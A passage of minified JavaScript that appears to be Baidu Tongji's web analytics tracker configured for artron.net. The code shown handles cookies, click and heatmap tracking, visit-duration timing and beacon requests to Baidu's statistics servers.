26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'D8982C020072F9E5',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
(function(){var e=mt.lang,a=h.o,b=h.load,k=h.R,d={lb:function(d){if((window._dxt===s||e.i(window._dxt,"Array"))&&"undefined"!==typeof h.b){var g=k.I();b([a.protocol,"//datax.baidu.com/x.js?si=",c.id,"&dm=",encodeURIComponent(g)].join(""),d)}},Gb:function(b){if(e.i(b,"String")||e.i(b,"Number"))window._dxt=window._dxt||[],window._dxt.push(["_setUserId",b])}};return h.Fa=d})();
(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
